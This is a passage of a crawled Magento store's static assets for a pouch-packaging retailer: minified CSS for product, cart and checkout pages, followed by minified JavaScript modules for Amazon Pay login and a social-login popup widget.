!important;margin:0 auto !important;display:block !important;padding-top:10px !important}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li{margin-bottom:5px !important}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li .cat-image img{margin-top:10px}.catalog-product-view .page-main>.page-title-wrapper.product .page-title{font-size:16px !important;margin-bottom:0 !important;font-weight:600}.catalog-product-view .product-info-main .product-add-form{padding-top:0 !important}h4.cust-prod-text{color:#fff;margin:0;font-size:15px}.product-custom-label-printing .output1{left:21% !important;top:-126px !important;white-space:pre-wrap !important;max-width:210px !important}.swatch-option-tooltip .image{height:90px !important}.fotorama__stage{max-height:220px !important}.catalog-product-view #maincontent{margin-top:20px !important}.catalog-product-view .product.attribute.sku{font-size:10px !important}.content-bottom-contact p{margin:0 auto !important;padding:15px 0;width:85%;font-weight:600}.content-bottom-contact .col-sm-4.divis-3 p{width:65%}.content-bottom-contact .col-sm-4{padding:10px 0}.main-thankk-youu .Mobile-thank-you{display:block !important}.main-thankk-youu .Bigscreens-thank-you{display:none !important}.category-top-headerss h1{font-size:20px !important}.catalog-product-view .swatch-attribute-options.clearfix select.swatch-select.select_required_size{width:96% !important}.perbox{padding-left:80px;position:relative !important;padding-bottom:0 !important}.catalog-product-view .product-info-main .product-options-bottom .price-box.price-final_price{margin-left:0;margin-top:0}.catalog-product-view .box-tocart .FinalPriceProductdetails{padding-top:0 !important;display:-webkit-inline-box}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .logo img{margin:0 !important}.control.samplee-pagee-drpp{width:100% !important;float:left;padding:0 1%;padding-bottom:7px}.sample-page-form .control.samplee-pagee-drpp.sampleee-6{width:100% !important}body.cms-sample-page .form.contact.sample-page-form button.action.submit.primary{width:90% !important}body.cms-sample-page #maincontent .columns .column.main{padding-bottom:0 !important}.form.sample-page-form .label span{white-space:normal !important}.form.sample-page-form .label{text-align:left !important}.form.contact.sample-page-form .fieldset{margin:0 0 20px !important}span#finalouterrrsp{line-height:10px}.perbox{padding-top:36px !important;line-height:0 !important}.catalog-product-view div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{margin-top:-10%;margin-left:26px}.catalog-product-view .swatch-attribute.select_required_size{padding:16px 0 45px 15px !important}.catalog-product-view .product-info-main .product-options-bottom .box-tocart .fieldset .field.qty label.label span{white-space:normal !important}.mobile-view-number-displayed{display:inline-block;padding:5px 0;width:100%}.mobile-view-number-displayed span.mobilenumber1 a{color:#fff}.mobile-view-number-displayed span.mobilenumber2 a{color:#fff}.page-header .panel.wrapper{border-bottom:1px dotted #ed5565 !important}span.mobilenumber1{float:left}span.mobilenumber2{float:right}.mobile-view-number-displayed i.fa.fa-phone-square{padding-right:3px}.page-header .panel.wrapper .panel.header{padding:0 13px !important}.panel.header{line-height:16px !important}}.catalog-product-view .swatch-attribute.color{padding-bottom:20px;border:1px solid #d9d9d9;padding:10px 0 10px 15px}.catalog-product-view .swatch-attribute.select_required_size{padding:10px 0 18px 15px;border:1px solid #d9d9d9;background:#e6e6e6}.catalog-product-view .product-options-bottom .field.qty{padding:10px 0 10px 15px !important;background:#e6e6e6}.swatch-opt{margin:0 !important}.perbox{padding-top:42px}.catalog-product-view .swatch-attribute.color .swatch-option.color{border:1px solid #a6a6a6}span.header-notification{display:none !important}img.bitnami-corner-image{display:none}@media screen and (max-width:480px){.swatch-attribute.color span.swatch-attribute-selected-option:after{content:"\25bc";float:right;margin-right:3%;background:#fff;border-radius:13%;padding:0 2px}.swatch-attribute.color.is-active span.swatch-attribute-selected-option:after{content:"\25b2";float:right;margin-right:3%;background:#fff;border-radius:13%;padding:0 2px}.swatch-attribute.select_required_size span.swatch-attribute-selected-option:after{content:"\25bc";float:right;margin-right:3%;margin-top:-18px;background:#fff;border-radius:13%;color:#ec2028 !important;padding:0 2px}.swatch-attribute.select_required_size.is-active span.swatch-attribute-selected-option:after{content:"\25b2";float:right;margin-right:3%;margin-top:-18px;background:#fff;border-radius:13%;color:#ec2028 !important;padding:0 2px}.swatch-attribute.color .swatch-attribute-options.clearfix{display:none}.swatch-attribute.select_required_size .swatch-attribute-options.clearfix{display:none}.catalog-product-view .swatch-attribute.select_required_size .swatch-attribute-options{padding-top:17px !important}.catalog-product-view .swatch-attribute.select_required_size{background:#e6e6e6 !important}.catalog-product-view .swatch-attribute.color{border:1px solid #a9a5a5 !important}.catalog-product-view .swatch-attribute.select_required_size{border:1px solid #a9a5a5 !important}.customm-option-label-select_required_size-156{padding-bottom:10px}.product-info-main .product-add-form .box-tocart .field.qty{border:1px solid #a9a5a5 !important}body.checkout-index-index .checkout-container .opc-wrapper li#opc-shipping_method .nextday-delivery-ordr-goods{display:table-footer-group !important}body.checkout-index-index .checkout-container .opc-wrapper li#opc-shipping_method div#checkout-step-shipping_method{display:table-header-group !important}div#checkout-step-shipping_method div#checkout-shipping-method-load tbody tr.row td{float:left !important}div#checkout-step-shipping_method div#checkout-shipping-method-load tbody tr.row th{float:left !important}.table-checkout-shipping-method tbody td{border-top:none !important}div#checkout-step-shipping_method div#checkout-shipping-method-load tbody tr.row{border-bottom:2px solid #ddd !important;padding-left:10px !important}div#checkout-step-shipping_method div#checkout-shipping-method-load tbody tr.row td.col.col-carrier{padding-bottom:20px !important;padding-top:0 !important}body.checkout-index-index .columns .column.main{padding-bottom:0 !important}.nextday-delivery-ordr-goods i{display:inline-block !important;padding:10px !important}body.checkout-cart-index .cart.table-wrapper .cart>.item:nth-child(odd){background:#c8c6c6}body.checkout-cart-index .cart.table-wrapper .item-options dd{background:0 0}body.checkout-cart-index .cart.table-wrapper td.col.price{width:50%;float:left;border:2px solid #5f5c5c21 !important;padding:20px 11px 16px !important}.row.row-40.hr-secondd-sec .row.blog-aside-element h4{line-height:1.1;margin-bottom:1rem !important}.row.row-40.hr-secondd-sec .photo-gallery-grid{grid-template-columns:repeat(2,1fr) !important}.block-search .action.search{position:absolute;right:10px;width:40px;bottom:12px;z-index:1;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;background:#ea1e27}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:40px;color:#fff;content:'\e615';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-search .action.search>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .label{display:none !important}.block-search input#search{position:static !important}form#search_mini_form{display:block !important}.block-search .control{border-top:0 !important}body.checkout-cart-index .cart.table-wrapper td.col.qty.box-tocart-minicart{width:50%;float:left;border:2px solid #5f5c5c21 !important}body.checkout-cart-index .cart.table-wrapper td.col.subtotal{width:100% !important}.cart.table-wrapper .col.subtotal .price-excluding-tax .price{color:#ec2028}body.checkout-cart-index .cart-container tbody.cart.item .field.qty button{background:#1253ae !important;color:#fff !important}.cart.table-wrapper .actions-toolbar>.action-edit,.cart.table-wrapper .actions-toolbar>.action-delete{border:1px solid #8a86865e;background:#afa3a394;border-radius:17%}.gallery-popup .modal-inner-wrap{top:10% !important}.fotorama__arr--next{right:0 !important}.nav-mobile .nav-item.level1{border:1px solid #cccccc5e}.fotorama__arr--prev{left:0 !important}.ves-megamenu .opener{float:right;background:#1252ac66;padding:10px}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr.fotorama__arr--prev{opacity:1 !important}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr.fotorama__arr--next{opacity:1 !important}.section.section-sm.bg-default.hr-custtm .col-sm-12,.section.section-sm.bg-default.hr-custtm .col-md-12,.section.section-sm.bg-default.hr-custtm .col-lg-12{padding:0}body.checkout-cart-index .cart-container button.action.update{background:#1253ae !important;color:#fff !important}.checkout-index-index .fs-main.pad-main.footerr_top_main_divv{display:none !important}.row.row-40.hr-secondd-sec .row.blog-aside-element h4{font-size:30px}.fotorama__arr{width:35px !important}body.checkout-cart-index .page-footer{display:none !important}body.checkout-cart-index .footer-top small.copyright .company-links{display:none !important}body.checkout-cart-index .footer-top small.copyright .page-main.cback{padding-top:0 !important}body.checkout-cart-index .footer-top small.copyright{padding:10px 0 10px !important}.bottom-checkout-btn-cart{background:#ec2028 !important;border:1px solid #ec2028 !important;margin:20px 0 0;text-align:center;line-height:2.1rem;padding:14px 17px;font-size:1.7rem;color:#fff;cursor:pointer;width:95%;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;vertical-align:middle}.bottom-checkout-btn-cart a{color:#fff}.bottom-checkout-btn-cart{display:inline-block !important}.mageplaza-betterpopup-content .tmp6-left-title{display:none !important}.mageplaza-betterpopup-content{width:95% !important;height:100% !important;display:inline-block}div#bio_ep{background-color:transparent !important}.section.section-sm.bg-default.hr-custtm .container-fluid{padding-left:5px !important;padding-right:5px !important}#bio_ep_content{display:inline-block !important}div#bio_ep_close{right:3% !important}span.hr-delv-txt{font-size:17px !important}button.action.subscribe.primary.tmp6-button{margin-top:20px !important;height:35px !important}.ves-megamenu.nav-mobile .dropdown-menu .subgroup.level1>a{font-size:11px}div#popup-success-content{background:#1253ae !important;padding:15% 0 !important}.checkout-index-index .inner-request-a-sample-footer{display:none !important}.hr-extension .tmp6-text-content{width:100% !important;height:auto !important;padding:20px 0}ul.hr-custom-csss{font-size:14px !important}.tmp6-text.mppopup-text{font-size:35px !important}.block.block-new-customer{margin-top:4%}.minicart-wrapper span.counter-number{background:0 0 !important;padding:0 3px;padding-right:18px !important;color:#fff}.hr-extension input#mp-mnum{height:60px !important;font-size:35px !important}.hr-extension input#mp-newsletter{height:60px !important;font-size:35px !important}.hr-extension input#mp-mnum::placeholder{font-size:25px !important}.hr-extension input#mp-newsletter::placeholder{font-size:25px !important}.row.row-40.hr-secondd-sec .row.blog-aside-element{margin-right:-10px;margin-left:-10px}.checkout-index-index .footer-infoo{display:none !important}.field.captcha .control.captcha .nested{padding-bottom:10px}button.action.subscribe.primary.tmp6-button{margin-top:25px !important;height:60px !important;font-size:27px !important;width:50% !important}.product-info-main .product-add-form .box-tocart div.control #qtyhr{width:100px !important}.sticky{position:fixed !important;top:0;width:100% !important;z-index:999;background:#1253ae !important}.tmp6-form{width:90% !important}.hr-extension input#mp-mnum{margin-bottom:25px !important}div#bio_ep div#bio_ep_close{max-width:40px !important}span#finalouterrrsp{padding-bottom:0 !important}.perbox{padding-bottom:0 !important}div#mp-mnum-error{margin-top:-20px;padding-bottom:20px;font-size:24px !important}.tmp6_field_newsletter #mp-newsletter-error{font-size:24px !important}.hr-shrk-desk-bns{display:none !important}.hr-shrk-mob-bns{display:block !important}.checkout-agreement.required span:after{display:inline-block !important}#checkout-step-payment .checkout-agreements .checkout-agreement.required input[type=checkbox]{vertical-align:top !important}.checkout-agreements-block .checkout-agreements label{max-width:80% !important}.catalog-product-view select.swatch-select.select_required_size{-webkit-appearance:none !important;font-size:12px !important}span#price_cust_id{margin-left:15% !important}span#finalouterrrsp{font-size:17px !important}.catalog-product-view select.swatch-select.select_required_size option:nth-child(odd){background:#cccccc52 !important}.vid-block-secs{width:98%}.bg-desgn{height:auto !important}.ftrr-req-smples{display:inline-block !important}.hr-top-head-til-vd h2{font-size:17px;line-height:1.4}.stripe-icon-container.right{top:18px !important}.payment-method-content.stripe-payments-card-form .payment-method-billing-address{margin:0 !important}.checkout-payment-method .payment-method-title label.label{display:inline-block}.txt-conts-secs .sqs-block-content h2{font-size:21px !important;margin-bottom:0 !important}.sqs-bttn-blk a{font-size:14px !important}.cont-sec-mans{padding:25px 15px !important}.txt-conts-secs{width:100% !important;float:left}.btn-cnt-secs{width:100% !important;float:left;padding-top:10px}.txt-conts-secs .sqs-block-content h2{text-align:center !important}.let-sec-pg.hmcontainer.snkss-pks-btms{margin-bottom:0 !important}.container.pt-mns-sctss{width:100% !important}.inr-imgss-sest{width:100%}.mns-sectsa{width:100% !important}.sects-hr-mnsr{display:inline-block !important}.inq-sec-mnfs-secs .cont h3{padding:0 5px}.innr-conts-pt .table-responsive>.table>thead>tr>th,.innr-conts-pt .table-responsive>.table>tbody>tr>th,.innr-conts-pt .table-responsive>.table>tfoot>tr>th,.innr-conts-pt .table-responsive>.table>thead>tr>td,.innr-conts-pt .table-responsive>.table>tbody>tr>td,.innr-conts-pt .table-responsive>.table>tfoot>tr>td{white-space:normal !important}.product-digital-printed-pouches .swatch-option.image{width:45% !important}.product-digital-printed-pouches .product-info-main{width:100% !important}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.choice.admin__field.admin__field-option{width:49% !important}.modal-popup .modal-inner-wrap{width:95% !important}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field[hr=hr_26] label[for=select_26] span{white-space:initial}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.file .control{width:65% !important;float:left}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field[hr=hr_80] label.label span{white-space:normal}.product-digital-printed-pouches .customm-option-label-pouch_style-184{display:contents}.product-digital-printed-pouches .catalog-product-view .product-info-main div#product-options-wrapper input.radio{width:100%}.product-digital-printed-pouches .catalog-product-view .product-info-main div#product-options-wrapper input.checkbox{width:100%}.hr-request-sample span{font-size:14px !important}.inq-main .inqq-form .form.contact .legend span{font-size:17px !important}}.products-grid .product-item:hover .product-item-actions .actions-secondary a.action.tocompare{display:none !important}div#paypal-animation-content{display:none !important}body.dom-ready{display:none !important}div#paypal-animation-container{display:none !important}div#paypal-other-options{display:none !important}@media screen and (max-device-width:480px){::i-block-chrome,.minicart-wrapper span.counter-number{padding-right:14px !important}}::i-block-chrome,.col-sm-12{height:auto !important;width:100%}::i-block-chrome,.col-sm-12.Nowwwww{height:400px !important;overflow:hidden}::i-block-chrome,select.swatch-select.select_required_size option{font-size:5px;border:1px solid #9c9c9c}.col-lg-12.col-sm-12.col-md-12.text_colm.text-center.products_intro.pr-lg-0{text-align:left !important}table.table-custom.table-custom-bordered.table-custom-primary{border:1px dashed red !important}table-custom table-custom-bordered table-custom-primary .thead{border:1px solid blue !important}table-custom table-custom-bordered table-custom-primary .tbody{border:1px solid red !important}.product-heat-sealing-machine span#finalouterrrsp{visibility:hidden}@media (min-width:760px){.ves-megamenu{float:left;width:100%;background:#ec2028 !important}}@media (min-width:760px){.ves-megamenu li.level0>a{color:#fff !important}}.ves-megamenu .opener{position:relative !important}.r-hide{display:none}@media only screen and (max-width:600px){.r1 a.nav-anchor.subitems-group{font-size:9px}}.customproducts-galleries-raj{display:inline-flex !important}.product-info-price:before{content:'Stock availability to be confirmed within 24 hours after the purchase. To confirm stock prior to placing an order, please call us.';color:red;font-size:13px;font-weight:600}.nextday-delivery-ordr-goods:before{visibility:visible;display:inline-block;margin-top:11px;color:red;white-space:pre-line;content:'Please Note: \A 1. All online orders placed before 12:30 EST, will be shipped on the same day. \A 2. We do not have any control on the shipping delivery time, if failed. \A 3. We do not deliver to PO Boxes. \A \A Disclaimer: \A Please call us to check the Stock Availability.';font-weight:600}@media only screen and (max-width:600px){.nextday-delivery-ordr-goods:after{margin-top:-110px}}.nextday-delivery-ordr-goods{padding:0 1px !important;color:#a9a6a6;visibility:hidden;display:inline-block;margin-top:-24px;font-style:italic}

--- FILE ---
content_type: application/javascript
request_url: https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Amazon_Payment/js/amazon-core.min.js
body_size: 872
content:
define(['jquery','ko','mage/url','amazonPaymentConfig','amazonWidgetsLoader','bluebird','jquery/jquery-storageapi'],function($,ko,url,amazonPaymentConfig){'use strict';var clientId=amazonPaymentConfig.getValue('clientId'),amazonDefined=ko.observable(false),amazonLoginError=ko.observable(false),accessToken=ko.observable(null),regions={'us':'NA','de':'EU','uk':'EU','jp':'APAC'},sandboxMode,region;if(typeof amazon==='undefined'){window.onAmazonLoginReady=function(){setClientId(clientId);doLogoutOnFlagCookie();sandboxMode=amazonPaymentConfig.getValue('isSandboxEnabled',false);amazon.Login.setSandboxMode(sandboxMode);region=regions[amazonPaymentConfig.getValue('region')];amazon.Login.setRegion(region);};}else{setClientId(clientId);doLogoutOnFlagCookie();}
window.onAmazonPaymentsReady=function(){$(window).trigger('OffAmazonPayments');};function setClientId(cid){amazon.Login.setClientId(cid);amazonDefined(true);}
function amazonLogout(){$.ajax({url:url.build('amazon/logout'),context:this}).always(function(){if(amazonDefined()){amazon.Login.logout();}else{var logout=amazonDefined.subscribe(function(defined){if(defined){amazon.Login.logout();logout.dispose();}});}});}
function doLogoutOnFlagCookie(){var errorFlagCookie='amz_auth_err',amazonLogoutCookie='amz_auth_logout';$.cookieStorage.isSet(errorFlagCookie)?amazonLogoutThrowError(errorFlagCookie):false;$.cookieStorage.isSet(amazonLogoutCookie)?amazonLogoutThrowError(amazonLogoutCookie):false;}
function amazonLogoutThrowError(cookieToRemove){amazonLogout();document.cookie=cookieToRemove+'=; Path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';amazonLoginError(true);}
return{verifyAmazonLoggedIn:function(){var defer=$.Deferred(),loginOptions={scope:amazonPaymentConfig.getValue('loginScope'),popup:true,interactive:'never'};amazon.Login.authorize(loginOptions,function(response){if(response.error){defer.reject(response.error);}else{accessToken(response.access_token);defer.resolve(!response.error);}});return defer.promise();},AmazonLogout:amazonLogout,amazonDefined:amazonDefined,accessToken:accessToken,amazonLoginError:amazonLoginError};});

--- FILE ---
content_type: application/javascript
request_url: https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Faonni_SocialLogin/js/view/checkout/authentication/provider/list.min.js
body_size: 355
content:
define(['jquery','uiComponent','ko'],function($,Component){'use strict';return Component.extend({defaults:{template:'Faonni_SocialLogin/checkout/authentication/provider/list'},enabled:false,popup:false,providers:[],initialize:function(){this._super();if(window[this.configSource]&&window[this.configSource].sociallogin){var config=window[this.configSource].sociallogin;this.providers=config.providers?config.providers:[];this.popup=config.popup=='1'?true:false;if(0<this.providers.length){this.enabled=true;}}},isEnabled:function(){return this.enabled;},isPopup:function(){return this.popup;},getCollection:function(){return this.providers;}});});

--- FILE ---
content_type: application/javascript
request_url: https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Faonni_SocialLogin/js/view/authentication-popup.min.js
body_size: 174
content:
define(['Faonni_SocialLogin/js/view/checkout/authentication/provider/list'],function(providerList){'use strict';return providerList.extend({defaults:{template:'Faonni_SocialLogin/authentication/provider/list'}});});

--- FILE ---
content_type: application/javascript
request_url: https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Faonni_SocialLogin/js/popup.min.js
body_size: 492
content:
define(['jquery'],function($){"use strict";$.widget('faonni.socialLogin',{options:{popupId:'SocialLoginPopup',minWidth:768},popup:null,_create:function(){if($(document).width()<this.options.minWidth){return;}
var width=$(this.element).data('width'),height=$(this.element).data('height'),left=($(document).width()-width)/2,top=($(document).height()-height)/2;$(this.element).click(function(){this._createPopup(width,height,left,top);}.bind(this));},_createPopup:function(width,height,left,top){this._reset();this.popup=window.open(this._getUrl(),this.options.popupId,"width="+width+",height="+height+",left="+left+",top="+top+",location=yes,status=yes");},_getUrl:function(){var url=$(this.element).attr('href');url+=(url.indexOf('?')>=0?'&':'?')+'display=popup';$(this.element).attr('href','javascript:void(false);');return url;},_reset:function(){if(null!==this.popup){this.popup.close();}}});return $.faonni.socialLogin;});